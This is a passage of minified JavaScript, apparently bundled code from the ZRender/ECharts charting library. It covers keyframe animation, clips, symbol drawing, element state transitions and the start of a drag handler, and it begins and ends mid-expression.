t<.5?.5*i.bounceIn(2*t):.5*i.bounceOut(2*t-1)+.5}},r=n(69830),o=n(70864),a=function(){function t(t){this._inited=!1,this._startTime=0,this._pausedTime=0,this._paused=!1,this._life=t.life||1e3,this._delay=t.delay||0,this.loop=t.loop||!1,this.onframe=t.onframe||r.lQ,this.ondestroy=t.ondestroy||r.lQ,this.onrestart=t.onrestart||r.lQ,t.easing&&this.setEasing(t.easing)}return t.prototype.step=function(t,e){if(this._inited||(this._startTime=t+this._delay,this._inited=!0),this._paused){this._pausedTime+=e;return}var n=this._life,i=t-this._startTime-this._pausedTime,r=i/n;r<0&&(r=0),r=Math.min(r,1);var o=this.easingFunc,a=o?o(r):r;if(this.onframe(a),1===r)if(!this.loop)return!0;else this._startTime=t-i%n,this._pausedTime=0,this.onrestart();return!1},t.prototype.pause=function(){this._paused=!0},t.prototype.resume=function(){this._paused=!1},t.prototype.setEasing=function(t){this.easing=t,this.easingFunc=(0,r.Tn)(t)?t:i[t]||(0,o.w)(t)},t}(),s=n(69348),l=n(58529),u=Array.prototype.slice;function h(t,e,n,i){for(var r,o=e.length,a=0;a<o;a++)t[a]=(r=e[a],(n[a]-r)*i+r);return t}function c(t,e,n,i){for(var r=e.length,o=0;o<r;o++)t[o]=e[o]+n[o]*i;return t}function p(t,e,n,i){for(var r=e.length,o=r&&e[0].length,a=0;a<r;a++){t[a]||(t[a]=[]);for(var s=0;s<o;s++)t[a][s]=e[a][s]+n[a][s]*i}return t}function d(t){if((0,r.Xj)(t)){var e=t.length;if((0,r.Xj)(t[0])){for(var n=[],i=0;i<e;i++)n.push(u.call(t[i]));return n}return u.call(t)}return t}function f(t){return t[0]=Math.floor(t[0])||0,t[1]=Math.floor(t[1])||0,t[2]=Math.floor(t[2])||0,t[3]=null==t[3]?1:t[3],"rgba("+t.join(",")+")"}function g(t){return 4===t||5===t}function y(t){return 1===t||2===t}var v=[0,0,0,0],m=function(){function t(t){this.keyframes=[],this.discrete=!1,this._invalid=!1,this._needsSort=!1,this._lastFr=0,this._lastFrP=0,this.propName=t}return t.prototype.isFinished=function(){return this._finished},t.prototype.setFinished=function(){this._finished=!0,this._additiveTrack&&this._additiveTrack.setFinished()},t.prototype.needsAnimate=function(){return this.keyframes.length>=1},t.prototype.getAdditiveTrack=function(){return this._additiveTrack},t.prototype.addKeyframe=function(t,e,n){this._needsSort=!0;var a=this.keyframes,u=a.length,h=!1,c=6,p=e;if((0,r.Xj)(e)){var d=(0,r.Xj)(e&&e[0])?2:1;c=d,(1!==d||(0,r.Et)(e[0]))&&(2!==d||(0,r.Et)(e[0][0]))||(h=!0)}else if((0,r.Et)(e)&&!(0,r.Yp)(e))c=0;else if((0,r.Kg)(e))if(isNaN(+e)){var f=s.qg(e);f&&(p=f,c=3)}else c=0;else if((0,r.C7)(e)){var g=(0,r.X$)({},p);g.colorStops=(0,r.Tj)(e.colorStops,function(t){return{offset:t.offset,color:s.qg(t.color)}}),(0,l.OS)(e)?c=4:(0,l.OH)(e)&&(c=5),p=g}0===u?this.valType=c:(c!==this.valType||6===c)&&(h=!0),this.discrete=this.discrete||h;var y={time:t,value:p,rawValue:e,percent:0};return n&&(y.easing=n,y.easingFunc=(0,r.Tn)(n)?n:i[n]||(0,o.w)(n)),a.push(y),y},t.prototype.prepare=function(t,e){var n=this.keyframes;this._needsSort&&n.sort(function(t,e){return t.time-e.time});for(var i=this.valType,r=n.length,o=n[r-1],a=this.discrete,s=y(i),l=g(i),h=0;h<r;h++){var d=n[h],f=d.value,v=o.value;d.percent=d.time/t,!a&&(s&&h!==r-1?function(t,e,n){if(t.push&&e.push){var i=t.length,r=e.length;if(i!==r)if(i>r)t.length=r;else for(var o=i;o<r;o++)t.push(1===n?e[o]:u.call(e[o]));for(var a=t[0]&&t[0].length,o=0;o<t.length;o++)if(1===n)isNaN(t[o])&&(t[o]=e[o]);else for(var s=0;s<a;s++)isNaN(t[o][s])&&(t[o][s]=e[o][s])}}(f,v,i):l&&function(t,e){for(var n=t.length,i=e.length,r=n>i?e:t,o=Math.min(n,i),a=r[o-1]||{color:[0,0,0,0],offset:0},s=o;s<Math.max(n,i);s++)r.push({offset:a.offset,color:a.color.slice()})}(f.colorStops,v.colorStops))}if(!a&&5!==i&&e&&this.needsAnimate()&&e.needsAnimate()&&i===e.valType&&!e._finished){this._additiveTrack=e;for(var m=n[0].value,h=0;h<r;h++)0===i?n[h].additiveValue=n[h].value-m:3===i?n[h].additiveValue=c([],n[h].value,m,-1):y(i)&&(n[h].additiveValue=1===i?c([],n[h].value,m,-1):p([],n[h].value,m,-1))}},t.prototype.step=function(t,e){if(!this._finished){this._additiveTrack&&this._additiveTrack._finished&&(this._additiveTrack=null);var n,i,o,a=null!=this._additiveTrack,s=a?"additiveValue":"value",l=this.valType,u=this.keyframes,c=u.length,p=this.propName,d=3===l,m=this._lastFr,_=Math.min;if(1===c)i=o=u[0];else{if(e<0)n=0;else if(e<this._lastFrP){for(n=_(m+1,c-1);n>=0&&!(u[n].percent<=e);n--);n=_(n,c-2)}else{for(n=m;n<c&&!(u[n].percent>e);n++);n=_(n-1,c-2)}o=u[n+1],i=u[n]}if(i&&o){this._lastFr=n,this._lastFrP=e;var x=o.percent-i.percent,w=0===x?1:_((e-i.percent)/x,1);o.easingFunc&&(w=o.easingFunc(w));var b=a?this._additiveValue:d?v:t[p];if((y(l)||d)&&!b&&(b=this._additiveValue=[]),this.discrete)t[p]=w<1?i.rawValue:o.rawValue;else if(y(l))1===l?h(b,i[s],o[s],w):function(t,e,n,i){for(var r=e.length,o=r&&e[0].length,a=0;a<r;a++){t[a]||(t[a]=[]);for(var s,l=0;l<o;l++)t[a][l]=(s=e[a][l],(n[a][l]-s)*i+s)}}(b,i[s],o[s],w);else if(g(l)){var S,T,A,M,C,I=i[s],k=o[s],D=4===l;(t[p]={type:D?"linear":"radial",x:(S=I.x,(k.x-S)*w+S),y:(T=I.y,(k.y-T)*w+T),colorStops:(0,r.Tj)(I.colorStops,function(t,e){var n,i=k.colorStops[e];return{offset:(n=t.offset,(i.offset-n)*w+n),color:f(h([],t.color,i.color,w))}}),global:k.global},D)?(t[p].x2=(A=I.x2,(k.x2-A)*w+A),t[p].y2=(M=I.y2,(k.y2-M)*w+M)):t[p].r=(C=I.r,(k.r-C)*w+C)}else if(d)h(b,i[s],o[s],w),a||(t[p]=f(b));else{var P,L=(P=i[s],(o[s]-P)*w+P);a?this._additiveValue=L:t[p]=L}a&&this._addToTarget(t)}}},t.prototype._addToTarget=function(t){var e=this.valType,n=this.propName,i=this._additiveValue;0===e?t[n]=t[n]+i:3===e?(s.qg(t[n],v),c(v,v,i,1),t[n]=f(v)):1===e?c(t[n],t[n],i,1):2===e&&p(t[n],t[n],i,1)},t}();let _=function(){function t(t,e,n,i){if(this._tracks={},this._trackKeys=[],this._maxTime=0,this._started=0,this._clip=null,this._target=t,this._loop=e,e&&i)return void(0,r.vV)("Can' use additive animation on looped animation.");this._additiveAnimators=i,this._allowDiscrete=n}return t.prototype.getMaxTime=function(){return this._maxTime},t.prototype.getDelay=function(){return this._delay},t.prototype.getLoop=function(){return this._loop},t.prototype.getTarget=function(){return this._target},t.prototype.changeTarget=function(t){this._target=t},t.prototype.when=function(t,e,n){return this.whenWithKeys(t,e,(0,r.HP)(e),n)},t.prototype.whenWithKeys=function(t,e,n,i){for(var r=this._tracks,o=0;o<n.length;o++){var a=n[o],s=r[a];if(!s){s=r[a]=new m(a);var l=void 0,u=this._getAdditiveTrack(a);if(u){var h=u.keyframes,c=h[h.length-1];l=c&&c.value,3===u.valType&&l&&(l=f(l))}else l=this._target[a];if(null==l)continue;t>0&&s.addKeyframe(0,d(l),i),this._trackKeys.push(a)}s.addKeyframe(t,d(e[a]),i)}return this._maxTime=Math.max(this._maxTime,t),this},t.prototype.pause=function(){this._clip.pause(),this._paused=!0},t.prototype.resume=function(){this._clip.resume(),this._paused=!1},t.prototype.isPaused=function(){return!!this._paused},t.prototype.duration=function(t){return this._maxTime=t,this._force=!0,this},t.prototype._doneCallback=function(){this._setTracksFinished(),this._clip=null;var t=this._doneCbs;if(t)for(var e=t.length,n=0;n<e;n++)t[n].call(this)},t.prototype._abortedCallback=function(){this._setTracksFinished();var t=this.animation,e=this._abortedCbs;if(t&&t.removeClip(this._clip),this._clip=null,e)for(var n=0;n<e.length;n++)e[n].call(this)},t.prototype._setTracksFinished=function(){for(var t=this._tracks,e=this._trackKeys,n=0;n<e.length;n++)t[e[n]].setFinished()},t.prototype._getAdditiveTrack=function(t){var e,n=this._additiveAnimators;if(n)for(var i=0;i<n.length;i++){var r=n[i].getTrack(t);r&&(e=r)}return e},t.prototype.start=function(t){if(!(this._started>0)){this._started=1;for(var e=this,n=[],i=this._maxTime||0,r=0;r<this._trackKeys.length;r++){var o=this._trackKeys[r],s=this._tracks[o],l=this._getAdditiveTrack(o),u=s.keyframes,h=u.length;if(s.prepare(i,l),s.needsAnimate())if(!this._allowDiscrete&&s.discrete){var c=u[h-1];c&&(e._target[s.propName]=c.rawValue),s.setFinished()}else n.push(s)}if(n.length||this._force){var p=new a({life:i,loop:this._loop,delay:this._delay||0,onframe:function(t){e._started=2;var i=e._additiveAnimators;if(i){for(var r=!1,o=0;o<i.length;o++)if(i[o]._clip){r=!0;break}r||(e._additiveAnimators=null)}for(var o=0;o<n.length;o++)n[o].step(e._target,t);var a=e._onframeCbs;if(a)for(var o=0;o<a.length;o++)a[o](e._target,t)},ondestroy:function(){e._doneCallback()}});this._clip=p,this.animation&&this.animation.addClip(p),t&&p.setEasing(t)}else this._doneCallback();return this}},t.prototype.stop=function(t){if(this._clip){var e=this._clip;t&&e.onframe(1),this._abortedCallback()}},t.prototype.delay=function(t){return this._delay=t,this},t.prototype.during=function(t){return t&&(this._onframeCbs||(this._onframeCbs=[]),this._onframeCbs.push(t)),this},t.prototype.done=function(t){return t&&(this._doneCbs||(this._doneCbs=[]),this._doneCbs.push(t)),this},t.prototype.aborted=function(t){return t&&(this._abortedCbs||(this._abortedCbs=[]),this._abortedCbs.push(t)),this},t.prototype.getClip=function(){return this._clip},t.prototype.getTrack=function(t){return this._tracks[t]},t.prototype.getTracks=function(){var t=this;return(0,r.Tj)(this._trackKeys,function(e){return t._tracks[e]})},t.prototype.stopTracks=function(t,e){if(!t.length||!this._clip)return!0;for(var n=this._tracks,i=this._trackKeys,r=0;r<t.length;r++){var o=n[t[r]];o&&!o.isFinished()&&(e?o.step(this._target,1):1===this._started&&o.step(this._target,0),o.setFinished())}for(var a=!0,r=0;r<i.length;r++)if(!n[i[r]].isFinished()){a=!1;break}return a&&this._abortedCallback(),a},t.prototype.saveTo=function(t,e,n){if(t){e=e||this._trackKeys;for(var i=0;i<e.length;i++){var r=e[i],o=this._tracks[r];if(!(!o||o.isFinished())){var a=o.keyframes,s=a[n?0:a.length-1];s&&(t[r]=d(s.rawValue))}}}},t.prototype.__changeFinalValue=function(t,e){e=e||(0,r.HP)(t);for(var n=0;n<e.length;n++){var i=e[n],o=this._tracks[i];if(o){var a=o.keyframes;if(a.length>1){var s=a.pop();o.addKeyframe(s.time,t[i]),o.prepare(this._maxTime,o.getAdditiveTrack())}}}},t}()},11986:(t,e,n)=>{n.d(e,{A:()=>p});var i=n(77178),r=n(97422),o=n(65467),a=n(81684),s=n(69830),l=n(57934);function u(t,e,n,i){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(i.isIgnore&&i.isIgnore(n))&&!(i.clipShape&&!i.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(n,"symbol")}function h(t){return null==t||(0,s.Gv)(t)||(t={isIgnore:t}),t||{}}function c(t){var e=t.hostModel,n=e.getModel("emphasis");return{emphasisItemStyle:n.getModel("itemStyle").getItemStyle(),blurItemStyle:e.getModel(["blur","itemStyle"]).getItemStyle(),selectItemStyle:e.getModel(["select","itemStyle"]).getItemStyle(),focus:n.get("focus"),blurScope:n.get("blurScope"),emphasisDisabled:n.get("disabled"),hoverScale:n.get("scale"),labelStatesModels:(0,l.lx)(e),cursorStyle:e.get("cursor")}}let p=function(){function t(t){this.group=new i.A,this._SymbolCtor=t||a.A}return t.prototype.updateData=function(t,e){this._progressiveEls=null,e=h(e);var n=this.group,i=t.hostModel,o=this._data,a=this._SymbolCtor,s=e.disableAnimation,l=c(t),p={disableAnimation:s},d=e.getSymbolPoint||function(e){return t.getItemLayout(e)};o||n.removeAll(),t.diff(o).add(function(i){var r=d(i);if(u(t,r,i,e)){var o=new a(t,i,l,p);o.setPosition(r),t.setItemGraphicEl(i,o),n.add(o)}}).update(function(h,c){var f=o.getItemGraphicEl(c),g=d(h);if(!u(t,g,h,e))return void n.remove(f);var y=t.getItemVisual(h,"symbol")||"circle",v=f&&f.getSymbolType&&f.getSymbolType();if(!f||v&&v!==y)n.remove(f),(f=new a(t,h,l,p)).setPosition(g);else{f.updateData(t,h,l,p);var m={x:g[0],y:g[1]};s?f.attr(m):r.oi(f,m,i)}n.add(f),t.setItemGraphicEl(h,f)}).remove(function(t){var e=o.getItemGraphicEl(t);e&&e.fadeOut(function(){n.remove(e)},i)}).execute(),this._getSymbolPoint=d,this._data=t},t.prototype.updateLayout=function(){var t=this,e=this._data;e&&e.eachItemGraphicEl(function(e,n){var i=t._getSymbolPoint(n);e.setPosition(i),e.markRedraw()})},t.prototype.incrementalPrepareUpdate=function(t){this._seriesScope=c(t),this._data=null,this.group.removeAll()},t.prototype.incrementalUpdate=function(t,e,n){function i(t){t.isGroup||(t.incremental=!0,t.ensureState("emphasis").hoverLayer=!0)}this._progressiveEls=[],n=h(n);for(var r=t.start;r<t.end;r++){var o=e.getItemLayout(r);if(u(e,o,r,n)){var a=new this._SymbolCtor(e,r,this._seriesScope);a.traverse(i),a.setPosition(o),this.group.add(a),e.setItemGraphicEl(r,a),this._progressiveEls.push(a)}}},t.prototype.eachRendered=function(t){o.traverseElements(this._progressiveEls||this.group,t)},t.prototype.remove=function(t){var e=this.group,n=this._data;n&&t?n.eachItemGraphicEl(function(t){t.fadeOut(function(){e.remove(t)},n.hostModel)}):e.removeAll()},t}()},13826:(t,e,n)=>{n.d(e,{A:()=>x});var i=n(4214),r=n(11925),o=n(24916),a=n(20709),s=n(60012),l=n(69830),u=n(73156),h=n(69348),c=n(82428),p="__zr_normal__",d=i.Wx.concat(["ignore"]),f=(0,l.TS)(i.Wx,function(t,e){return t[e]=!0,t},{ignore:!1}),g={},y=new o.A(0,0,0,0),v=function(){function t(t){this.id=(0,l.Os)(),this.animators=[],this.currentStates=[],this.states={},this._init(t)}return t.prototype._init=function(t){this.attr(t)},t.prototype.drift=function(t,e,n){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var i=this.transform;i||(i=this.transform=[1,0,0,1,0,0]),i[4]+=t,i[5]+=e,this.decomposeTransform(),this.markRedraw()},t.prototype.beforeUpdate=function(){},t.prototype.afterUpdate=function(){},t.prototype.update=function(){this.updateTransform(),this.__dirty&&this.updateInnerText()},t.prototype.updateInnerText=function(t){var e=this._textContent;if(e&&(!e.ignore||t)){this.textConfig||(this.textConfig={});var n=this.textConfig,i=n.local,r=e.innerTransformable,o=void 0,a=void 0,l=!1;r.parent=i?this:null;var u=!1;if(r.copyTransform(e),null!=n.position){n.layoutRect?y.copy(n.layoutRect):y.copy(this.getBoundingRect()),i||y.applyTransform(this.transform),this.calculateTextPosition?this.calculateTextPosition(g,n,y):(0,s.X4)(g,n,y),r.x=g.x,r.y=g.y,o=g.align,a=g.verticalAlign;var h=n.origin;if(h&&null!=n.rotation){var p=void 0,d=void 0;"center"===h?(p=.5*y.width,d=.5*y.height):(p=(0,s.lo)(h[0],y.width),d=(0,s.lo)(h[1],y.height)),u=!0,r.originX=-r.x+p+(i?0:y.x),r.originY=-r.y+d+(i?0:y.y)}}null!=n.rotation&&(r.rotation=n.rotation);var f=n.offset;f&&(r.x+=f[0],r.y+=f[1],u||(r.originX=-f[0],r.originY=-f[1]));var v=null==n.inside?"string"==typeof n.position&&n.position.indexOf("inside")>=0:n.inside,m=this._innerTextDefaultStyle||(this._innerTextDefaultStyle={}),_=void 0,x=void 0,w=void 0;v&&this.canBeInsideText()?(_=n.insideFill,x=n.insideStroke,(null==_||"auto"===_)&&(_=this.getInsideTextFill()),(null==x||"auto"===x)&&(x=this.getInsideTextStroke(_),w=!0)):(_=n.outsideFill,x=n.outsideStroke,(null==_||"auto"===_)&&(_=this.getOutsideFill()),(null==x||"auto"===x)&&(x=this.getOutsideStroke(_),w=!0)),((_=_||"#000")!==m.fill||x!==m.stroke||w!==m.autoStroke||o!==m.align||a!==m.verticalAlign)&&(l=!0,m.fill=_,m.stroke=x,m.autoStroke=w,m.align=o,m.verticalAlign=a,e.setDefaultTextStyle(m)),e.__dirty|=c.M,l&&e.dirtyStyle(!0)}},t.prototype.canBeInsideText=function(){return!0},t.prototype.getInsideTextFill=function(){return"#fff"},t.prototype.getInsideTextStroke=function(t){return"#000"},t.prototype.getOutsideFill=function(){return this.__zr&&this.__zr.isDarkMode()?u.el:u._S},t.prototype.getOutsideStroke=function(t){var e=this.__zr&&this.__zr.getBackgroundColor(),n="string"==typeof e&&(0,h.qg)(e);n||(n=[255,255,255,1]);for(var i=n[3],r=this.__zr.isDarkMode(),o=0;o<3;o++)n[o]=n[o]*i+255*!r*(1-i);return n[3]=1,(0,h.As)(n,"rgba")},t.prototype.traverse=function(t,e){},t.prototype.attrKV=function(t,e){"textConfig"===t?this.setTextConfig(e):"textContent"===t?this.setTextContent(e):"clipPath"===t?this.setClipPath(e):"extra"===t?(this.extra=this.extra||{},(0,l.X$)(this.extra,e)):this[t]=e},t.prototype.hide=function(){this.ignore=!0,this.markRedraw()},t.prototype.show=function(){this.ignore=!1,this.markRedraw()},t.prototype.attr=function(t,e){if("string"==typeof t)this.attrKV(t,e);else if((0,l.Gv)(t))for(var n=(0,l.HP)(t),i=0;i<n.length;i++){var r=n[i];this.attrKV(r,t[r])}return this.markRedraw(),this},t.prototype.saveCurrentToNormalState=function(t){this._innerSaveToNormal(t);for(var e=this._normalState,n=0;n<this.animators.length;n++){var i=this.animators[n],r=i.__fromStateTransition;if(!i.getLoop()&&(!r||r===p)){var o=i.targetName,a=o?e[o]:e;i.saveTo(a)}}},t.prototype._innerSaveToNormal=function(t){var e=this._normalState;e||(e=this._normalState={}),t.textConfig&&!e.textConfig&&(e.textConfig=this.textConfig),this._savePrimaryToNormal(t,e,d)},t.prototype._savePrimaryToNormal=function(t,e,n){for(var i=0;i<n.length;i++){var r=n[i];null==t[r]||r in e||(e[r]=this[r])}},t.prototype.hasState=function(){return this.currentStates.length>0},t.prototype.getState=function(t){return this.states[t]},t.prototype.ensureState=function(t){var e=this.states;return e[t]||(e[t]={}),e[t]},t.prototype.clearStates=function(t){this.useState(p,!1,t)},t.prototype.useState=function(t,e,n,i){var r,o=t===p;if(this.hasState()||!o){var a=this.currentStates,s=this.stateTransition;if(!((0,l.qh)(a,t)>=0)||!e&&1!==a.length){if(this.stateProxy&&!o&&(r=this.stateProxy(t)),r||(r=this.states&&this.states[t]),!r&&!o)return void(0,l.vV)("State "+t+" not exists.");o||this.saveCurrentToNormalState(r);var u=!!(r&&r.hoverLayer||i);u&&this._toggleHoverLayerFlag(!0),this._applyStateObj(t,r,this._normalState,e,!n&&!this.__inHover&&s&&s.duration>0,s);var h=this._textContent,d=this._textGuide;return h&&h.useState(t,e,n,u),d&&d.useState(t,e,n,u),o?(this.currentStates=[],this._normalState={}):e?this.currentStates.push(t):this.currentStates=[t],this._updateAnimationTargets(),this.markRedraw(),!u&&this.__inHover&&(this._toggleHoverLayerFlag(!1),this.__dirty&=~c.M),r}}},t.prototype.useStates=function(t,e,n){if(t.length){var i=[],r=this.currentStates,o=t.length,a=o===r.length;if(a){for(var s=0;s<o;s++)if(t[s]!==r[s]){a=!1;break}}if(!a){for(var s=0;s<o;s++){var l=t[s],u=void 0;this.stateProxy&&(u=this.stateProxy(l,t)),u||(u=this.states[l]),u&&i.push(u)}var h=i[o-1],p=!!(h&&h.hoverLayer||n);p&&this._toggleHoverLayerFlag(!0);var d=this._mergeStates(i),f=this.stateTransition;this.saveCurrentToNormalState(d),this._applyStateObj(t.join(","),d,this._normalState,!1,!e&&!this.__inHover&&f&&f.duration>0,f);var g=this._textContent,y=this._textGuide;g&&g.useStates(t,e,p),y&&y.useStates(t,e,p),this._updateAnimationTargets(),this.currentStates=t.slice(),this.markRedraw(),!p&&this.__inHover&&(this._toggleHoverLayerFlag(!1),this.__dirty&=~c.M)}}else this.clearStates()},t.prototype.isSilent=function(){for(var t=this.silent,e=this.parent;!t&&e;){if(e.silent){t=!0;break}e=e.parent}return t},t.prototype._updateAnimationTargets=function(){for(var t=0;t<this.animators.length;t++){var e=this.animators[t];e.targetName&&e.changeTarget(this[e.targetName])}},t.prototype.removeState=function(t){var e=(0,l.qh)(this.currentStates,t);if(e>=0){var n=this.currentStates.slice();n.splice(e,1),this.useStates(n)}},t.prototype.replaceState=function(t,e,n){var i=this.currentStates.slice(),r=(0,l.qh)(i,t),o=(0,l.qh)(i,e)>=0;r>=0?o?i.splice(r,1):i[r]=e:n&&!o&&i.push(e),this.useStates(i)},t.prototype.toggleState=function(t,e){e?this.useState(t,!0):this.removeState(t)},t.prototype._mergeStates=function(t){for(var e,n={},i=0;i<t.length;i++){var r=t[i];(0,l.X$)(n,r),r.textConfig&&(e=e||{},(0,l.X$)(e,r.textConfig))}return e&&(n.textConfig=e),n},t.prototype._applyStateObj=function(t,e,n,i,r,o){var a=!(e&&i);e&&e.textConfig?(this.textConfig=(0,l.X$)({},i?this.textConfig:n.textConfig),(0,l.X$)(this.textConfig,e.textConfig)):a&&n.textConfig&&(this.textConfig=n.textConfig);for(var s={},u=!1,h=0;h<d.length;h++){var c=d[h],p=r&&f[c];e&&null!=e[c]?p?(u=!0,s[c]=e[c]):this[c]=e[c]:a&&null!=n[c]&&(p?(u=!0,s[c]=n[c]):this[c]=n[c])}if(!r)for(var h=0;h<this.animators.length;h++){var g=this.animators[h],y=g.targetName;g.getLoop()||g.__changeFinalValue(y?(e||n)[y]:e||n)}u&&this._transitionState(t,s,o)},t.prototype._attachComponent=function(t){if((!t.__zr||t.__hostTarget)&&t!==this){var e=this.__zr;e&&t.addSelfToZr(e),t.__zr=e,t.__hostTarget=this}},t.prototype._detachComponent=function(t){t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__hostTarget=null},t.prototype.getClipPath=function(){return this._clipPath},t.prototype.setClipPath=function(t){this._clipPath&&this._clipPath!==t&&this.removeClipPath(),this._attachComponent(t),this._clipPath=t,this.markRedraw()},t.prototype.removeClipPath=function(){var t=this._clipPath;t&&(this._detachComponent(t),this._clipPath=null,this.markRedraw())},t.prototype.getTextContent=function(){return this._textContent},t.prototype.setTextContent=function(t){var e=this._textContent;e!==t&&(e&&e!==t&&this.removeTextContent(),t.innerTransformable=new i.Ay,this._attachComponent(t),this._textContent=t,this.markRedraw())},t.prototype.setTextConfig=function(t){this.textConfig||(this.textConfig={}),(0,l.X$)(this.textConfig,t),this.markRedraw()},t.prototype.removeTextConfig=function(){this.textConfig=null,this.markRedraw()},t.prototype.removeTextContent=function(){var t=this._textContent;t&&(t.innerTransformable=null,this._detachComponent(t),this._textContent=null,this._innerTextDefaultStyle=null,this.markRedraw())},t.prototype.getTextGuideLine=function(){return this._textGuide},t.prototype.setTextGuideLine=function(t){this._textGuide&&this._textGuide!==t&&this.removeTextGuideLine(),this._attachComponent(t),this._textGuide=t,this.markRedraw()},t.prototype.removeTextGuideLine=function(){var t=this._textGuide;t&&(this._detachComponent(t),this._textGuide=null,this.markRedraw())},t.prototype.markRedraw=function(){this.__dirty|=c.M;var t=this.__zr;t&&(this.__inHover?t.refreshHover():t.refresh()),this.__hostTarget&&this.__hostTarget.markRedraw()},t.prototype.dirty=function(){this.markRedraw()},t.prototype._toggleHoverLayerFlag=function(t){this.__inHover=t;var e=this._textContent,n=this._textGuide;e&&(e.__inHover=t),n&&(n.__inHover=t)},t.prototype.addSelfToZr=function(t){if(this.__zr!==t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this._clipPath&&this._clipPath.addSelfToZr(t),this._textContent&&this._textContent.addSelfToZr(t),this._textGuide&&this._textGuide.addSelfToZr(t)}},t.prototype.removeSelfFromZr=function(t){if(this.__zr){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this._clipPath&&this._clipPath.removeSelfFromZr(t),this._textContent&&this._textContent.removeSelfFromZr(t),this._textGuide&&this._textGuide.removeSelfFromZr(t)}},t.prototype.animate=function(t,e,n){var i=t?this[t]:this,o=new r.A(i,e,n);return t&&(o.targetName=t),this.addAnimator(o,t),o},t.prototype.addAnimator=function(t,e){var n=this.__zr,i=this;t.during(function(){i.updateDuringAnimation(e)}).done(function(){var e=i.animators,n=(0,l.qh)(e,t);n>=0&&e.splice(n,1)}),this.animators.push(t),n&&n.animation.addAnimator(t),n&&n.wakeUp()},t.prototype.updateDuringAnimation=function(t){this.markRedraw()},t.prototype.stopAnimation=function(t,e){for(var n=this.animators,i=n.length,r=[],o=0;o<i;o++){var a=n[o];t&&t!==a.scope?r.push(a):a.stop(e)}return this.animators=r,this},t.prototype.animateTo=function(t,e,n){m(this,t,e,n)},t.prototype.animateFrom=function(t,e,n){m(this,t,e,n,!0)},t.prototype._transitionState=function(t,e,n,i){for(var r=m(this,e,n,i),o=0;o<r.length;o++)r[o].__fromStateTransition=t},t.prototype.getBoundingRect=function(){return null},t.prototype.getPaintRect=function(){return null},t.initDefaultProps=function(){var e=t.prototype;function n(t,n,i,r){Object.defineProperty(e,t,{get:function(){return this[n]||o(this,this[n]=[]),this[n]},set:function(t){this[i]=t[0],this[r]=t[1],this[n]=t,o(this,t)}});function o(t,e){Object.defineProperty(e,0,{get:function(){return t[i]},set:function(e){t[i]=e}}),Object.defineProperty(e,1,{get:function(){return t[r]},set:function(e){t[r]=e}})}}e.type="element",e.name="",e.ignore=e.silent=e.isGroup=e.draggable=e.dragging=e.ignoreClip=e.__inHover=!1,e.__dirty=c.M,Object.defineProperty&&(n("position","_legacyPos","x","y"),n("scale","_legacyScale","scaleX","scaleY"),n("origin","_legacyOrigin","originX","originY"))}(),t}();function m(t,e,n,i,o){var a=[];!function t(e,n,i,o,a,s,u,h){for(var c=(0,l.HP)(o),p=a.duration,d=a.delay,f=a.additive,g=a.setToFinal,y=!(0,l.Gv)(s),v=e.animators,m=[],x=0;x<c.length;x++){var w=c[x],b=o[w];if(null!=b&&null!=i[w]&&(y||s[w]))if(!(0,l.Gv)(b)||(0,l.Xj)(b)||(0,l.C7)(b))m.push(w);else{if(n){h||(i[w]=b,e.updateDuringAnimation(n));continue}t(e,w,i[w],b,a,s&&s[w],u,h)}else h||(i[w]=b,e.updateDuringAnimation(n),m.push(w))}var S=m.length;if(!f&&S)for(var T=0;T<v.length;T++){var A=v[T];if(A.targetName===n&&A.stopTracks(m)){var M=(0,l.qh)(v,A);v.splice(M,1)}}if(a.force||(S=(m=(0,l.pb)(m,function(t){var e,n;return!((e=o[t])===(n=i[t])||(0,l.Xj)(e)&&(0,l.Xj)(n)&&function(t,e){var n=t.length;if(n!==e.length)return!1;for(var i=0;i<n;i++)if(t[i]!==e[i])return!1;return!0}(e,n))})).length),S>0||a.force&&!u.length){var C=void 0,I=void 0,k=void 0;if(h){I={},g&&(C={});for(var T=0;T<S;T++){var w=m[T];I[w]=i[w],g?C[w]=o[w]:i[w]=o[w]}}else if(g){k={};for(var T=0;T<S;T++){var w=m[T];k[w]=(0,r.F)(i[w]),function(t,e,n){if((0,l.Xj)(e[n]))if((0,l.Xj)(t[n])||(t[n]=[]),(0,l.iu)(e[n])){var i=e[n].length;t[n].length!==i&&(t[n]=new e[n].constructor(i),_(t[n],e[n],i))}else{var r=e[n],o=t[n],a=r.length;if((0,l.Xj)(r[0]))for(var s=r[0].length,u=0;u<a;u++)o[u]?_(o[u],r[u],s):o[u]=Array.prototype.slice.call(r[u]);else _(o,r,a);o.length=r.length}else t[n]=e[n]}(i,o,w)}}var A=new r.A(i,!1,!1,f?(0,l.pb)(v,function(t){return t.targetName===n}):null);A.targetName=n,a.scope&&(A.scope=a.scope),g&&C&&A.whenWithKeys(0,C,m),k&&A.whenWithKeys(0,k,m),A.whenWithKeys(null==p?500:p,h?I:o,m).delay(d||0),e.addAnimator(A,n),u.push(A)}}(t,"",t,e,n=n||{},i,a,o);var s=a.length,u=!1,h=n.done,c=n.aborted,p=function(){u=!0,--s<=0&&(u?h&&h():c&&c())},d=function(){--s<=0&&(u?h&&h():c&&c())};!s&&h&&h(),a.length>0&&n.during&&a[0].during(function(t,e){n.during(e)});for(var f=0;f<a.length;f++){var g=a[f];p&&g.done(p),d&&g.aborted(d),n.force&&g.duration(n.duration),g.start(n.easing)}return a}function _(t,e,n){for(var i=0;i<n;i++)t[i]=e[i]}(0,l.co)(v,a.A),(0,l.co)(v,i.Ay);let x=v},14095:(t,e,n)=>{n.d(e,{N1:()=>ti,Ts:()=>te,fI:()=>tn,jW:()=>tr});var i,r=n(72009),o=n(69830),a=n(62846),s=n(27561),l=function(t,e){this.target=t,this.topTarget=e&&e.topTarget},u=function(){function t(t){this.handler=t,t.on("mousedown",this._dragStart,this),t.on("mousemove",this._drag,this),t.on("mouseup",this._dragEnd,this)}return t.prototype._dragStart=function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent||e.__hostTarget;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.handler.dispatchToElement(new 